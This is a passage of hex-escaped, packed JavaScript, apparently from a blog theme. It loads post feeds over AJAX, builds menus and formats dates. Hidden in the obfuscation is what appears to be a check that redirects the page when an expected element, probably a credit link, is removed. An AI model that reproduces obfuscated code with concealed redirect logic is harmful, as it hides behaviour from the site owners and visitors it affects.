6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x58\x28\x4c\x28\x29\x7b\x4e\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x66\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x57\x29\x7d\x29\x3b\x33\x66\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x78\x20\x4d\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x4d\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x4d\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x4d\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x31\x73\x29\x7b\x78\x20\x5a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x73\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x31\x6e\x28\x78\x20\x31\x66\x3d\x31\x73\x28\x31\x67\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x69\x3d\x31\x73\x28\x31\x67\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x72\x3d\x30\x2c\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x72\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x72\x29\x2c\x2d\x31\x21\x3d\x31\x72\x29\x3b\x31\x6a\x2b\x2b\x29\x7b\x31\x72\x2b\x2b\x7d\x3b\x4e\x28\x31\x4b\x3d\x31\x6a\x2c\x31\x4b\x3e\x5a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x5a\x29\x7b\x33\x64\x3d\x5a\x2d\x31\x4b\x3b\x31\x6e\x28\x78\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x33\x64\x3b\x31\x6a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x4e\x2f\x34\x52\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6e\x28\x78\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x31\x4b\x3b\x31\x6a\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2c\x5a\x3d\x31\x4b\x7d\x29\x3b\x31\x6e\x28\x78\x20\x31\x72\x3d\x30\x3b\x5a\x3e\x3d\x31\x72\x3b\x31\x72\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x72\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x73\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x73\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x73\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x73\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x73\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x2c\x31\x73\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x78\x20\x31\x6f\x3d\x24\x28\x31\x67\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x35\x31\x5d\x2b\x31\x6f\x2c\x32\x4f\x3a\x61\x5b\x35\x32\x5d\x2c\x32\x4e\x3a\x61\x5b\x35\x33\x5d\x2c\x32\x52\x3a\x4c\x28\x4d\x29\x7b\x78\x20\x31\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x78\x20\x31\x74\x3d\x61\x5b\x35\x34\x5d\x3b\x31\x6e\x28\x78\x20\x44\x3d\x30\x3b\x44\x3c\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6e\x28\x78\x20\x57\x3d\x30\x3b\x57\x3c\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x4e\x28\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4c\x5d\x29\x7b\x31\x6d\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x4a\x7d\x7d\x3b\x78\x20\x31\x76\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x73\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x78\x20\x33\x6b\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x31\x79\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x32\x62\x3d\x31\x79\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x56\x3d\x31\x79\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x55\x3d\x31\x79\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x51\x3d\x61\x5b\x33\x6e\x5d\x2b\x32\x46\x5b\x32\x47\x28\x31\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x31\x55\x2b\x61\x5b\x33\x72\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x52\x5d\x3b\x78\x20\x31\x62\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x32\x66\x3d\x24\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x62\x29\x3b\x4e\x28\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x61\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x78\x20\x5a\x3d\x31\x61\x7d\x54\x7b\x4e\x28\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x32\x66\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x3b\x78\x20\x5a\x3d\x31\x50\x7d\x54\x7b\x78\x20\x5a\x3d\x32\x6f\x7d\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x32\x56\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x61\x5d\x2b\x5a\x2b\x61\x5b\x33\x62\x5d\x2b\x73\x2b\x61\x5b\x33\x68\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x46\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x51\x2b\x61\x5b\x33\x53\x5d\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x33\x51\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x78\x20\x31\x66\x3d\x24\x28\x31\x67\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x4e\x28\x31\x66\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x31\x67\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x31\x67\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x31\x67\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x33\x4c\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x6f\x2c\x32\x4f\x3a\x61\x5b\x35\x32\x5d\x2c\x32\x4e\x3a\x61\x5b\x35\x33\x5d\x2c\x32\x52\x3a\x4c\x28\x4d\x29\x7b\x78\x20\x31\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x78\x20\x31\x74\x3d\x61\x5b\x35\x34\x5d\x3b\x31\x6e\x28\x78\x20\x44\x3d\x30\x3b\x44\x3c\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6e\x28\x78\x20\x57\x3d\x30\x3b\x57\x3c\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x4e\x28\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4c\x5d\x29\x7b\x31\x6d\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x4a\x7d\x7d\x3b\x78\x20\x31\x76\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x73\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x78\x20\x33\x6b\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x31\x79\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x32\x62\x3d\x31\x79\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x56\x3d\x31\x79\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x55\x3d\x31\x79\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x51\x3d\x61\x5b\x33\x6e\x5d\x2b\x32\x46\x5b\x32\x47\x28\x31\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x31\x55\x2b\x61\x5b\x33\x72\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x52\x5d\x3b\x78\x20\x31\x62\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x32\x66\x3d\x24\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x62\x29\x3b\x4e\x28\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x61\x3d\x4d\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x78\x20\x5a\x3d\x31\x61\x7d\x54\x7b\x4e\x28\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x32\x66\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x3b\x78\x20\x5a\x3d\x31\x50\x7d\x54\x7b\x78\x20\x5a\x3d\x32\x6f\x7d\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x32\x56\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x61\x5d\x2b\x5a\x2b\x61\x5b\x33\x62\x5d\x2b\x73\x2b\x61\x5b\x33\x68\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x46\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x51\x2b\x61\x5b\x33\x53\x5d\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x33\x51\x5d\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x78\x20\x31\x66\x3d\x24\x28\x31\x67\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x4e\x28\x31\x66\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x31\x67\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x28\x29\x7b\x33\x73\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x34\x4c\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x4c\x28\x32\x6c\x2c\x4f\x29\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x54\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x4c\x28\x32\x6c\x2c\x4f\x29\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x7d\x54\x7b\x4e\x28\x4f\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x29\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x7d\x54\x7b\x52\x20\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x32\x6c\x2c\x31\x59\x29\x7b\x52\x20\x31\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x59\x2c\x31\x59\x2b\x61\x5b\x34\x54\x5d\x2b\x34\x55\x29\x7d\x29\x3b\x78\x20\x73\x3d\x61\x5b\x34\x4f\x5d\x3b\x78\x20\x6f\x3d\x61\x5b\x34\x70\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x73\x2c\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x6f\x2c\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x31\x43\x29\x7b\x78\x20\x31\x6f\x3d\x31\x43\x28\x61\x5b\x34\x69\x5d\x29\x3b\x78\x20\x31\x62\x3d\x31\x43\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4c\x28\x31\x62\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x34\x65\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x43\x28\x31\x62\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x31\x52\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4c\x28\x31\x6f\x29\x7b\x31\x62\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x34\x6c\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x43\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x